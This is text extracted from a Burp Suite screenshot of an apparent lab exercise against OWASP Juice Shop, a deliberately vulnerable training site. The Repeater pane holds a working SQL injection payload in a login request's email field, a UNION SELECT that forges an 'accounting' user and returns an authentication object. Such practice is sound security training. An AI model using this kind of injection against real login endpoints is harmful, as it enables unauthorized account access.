 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
Site map Scope Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
https://ajax.googleapis.com
https://cdnjs.cloudflare.com
https://code.getmdl.io
https://juice-shop.herokuapp.com
Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
https://juice-shop.herokuapp... GET /rest/admin/application-config... 200 22627 JSON 00:57:44 11 Sep 2...
https://juice-shop.herokuapp... GET /rest/admin/application-version 200 916 JSON 00:57:42 11 Sep 2...
https://juice-shop.herokuapp... GET /rest/basket/16 200 1048 JSON 00:57:09 11 Sep 2...
https://juice-shop.herokuapp... GET /rest/products/search?q= ✓ 200 14549 JSON 00:57:42 11 Sep 2...
https://juice-shop.herokuapp... POST /rest/user/login ✓ 200 1651 JSON 00:57:08 11 Sep 2...
https://juice-shop.herokuapp... GET /rest/user/whoami 200 1031 JSON 00:57:42 11 Sep 2...
https://juice-shop.herokuapp... GET /runtime.js 200 4334 script 00:57:37 11 Sep 2...
https://juice-shop.herokuapp... GET /socket.io/?EIO=4&transport=... ✓ 200 838 JSON 00:48:14 11 Sep 2...
Request
Pretty Raw Hex
\n
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json, text/plain, */*
8 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
12 Origin: https://juice-shop.herokuapp.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://juice-shop.herokuapp.com/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19 Connection: keep-alive
20
21 {
"email":
"' UNION SELECT * FROM (SELECT 20 AS `id`, 'acc0unt4nt@
juice-sh.op' AS `username`, 'acc0unt4nt@juice-sh.op' AS
`email`, 'set1234' AS `password`, 'accounting' AS `rol
e`, '123' AS `deluxeToken`, '1.2.3.4' AS `lastLoginIp`,
'/assets/public/images/uploads/default.svg' AS `profil
eImage`, '' AS `totpSecret`, 1 AS `isActive`, 12983283
AS `createdAt`, 133424 AS `updatedAt`, NULL AS `deleted
At`)--",
"password":"set1234"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
b1-a5f1-b25750382959&ts=1757527025"
11 Server: Heroku
12 Vary: Accept-Encoding
13 Via: 1.1 heroku-router
14 X-Content-Type-Options: nosniff
15 X-Frame-Options: SAMEORIGIN
16 X-Recruiting: /#/jobs
17
18 {
"authentication":{
"token":
"bid":16,
"umail":"acc0unt4nt@juice-sh.op"
}
}
Search
0 highlights
Inspector
Request attributes 2
Request cookies 3
Request headers 18
Response headers 15
Inspector
Notes
Event log (1) All issues
Memory: 133.0MB